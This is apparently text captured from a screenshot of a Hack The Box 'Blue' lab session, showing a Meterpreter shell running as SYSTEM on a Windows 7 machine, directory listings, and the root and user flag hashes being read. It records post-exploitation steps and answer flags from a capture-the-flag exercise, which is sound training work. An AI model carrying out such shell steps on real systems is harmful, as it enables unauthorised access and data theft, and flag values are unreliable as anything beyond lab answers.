 Applications Places System
Sun Nov 29, 23:58
tmux
File Edit View Search Terminal Help
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Users\Administrator\Desktop
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-07-21 07:56:36 +0100 desktop.ini
100444/r--r--r-- 32 fil 2017-07-21 07:56:49 +0100 root.txt
meterpreter > cat root.txt
ff548eb71e920ff6c08843ce9df4e717meterpreter > cd C:\\Users
meterpreter > dir
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2017-07-21 07:56:23 +0100 Administrator
40777/rwxrwxrwx 0 dir 2009-07-14 06:08:56 +0100 All Users
40555/r-xr-xr-x 8192 dir 2009-07-14 04:20:08 +0100 Default
40777/rwxrwxrwx 0 dir 2009-07-14 06:08:56 +0100 Default User
40555/r-xr-xr-x 4096 dir 2009-07-14 04:20:08 +0100 Public
100666/rw-rw-rw- 174 fil 2009-07-14 05:54:24 +0100 desktop.ini
40777/rwxrwxrwx 8192 dir 2017-07-14 14:45:33 +0100 haris
meterpreter > cd haris
meterpreter > cd Desktop
meterpreter > cat user.txt
4c546aea7dbee75cbd71de245c8deea9meterpreter >
[0] 0:openvpn 1:ruby* 2:zsh- "parrot" 23:57 29-Nov-20
Menu tmux [Hack The Box :: Blue - ...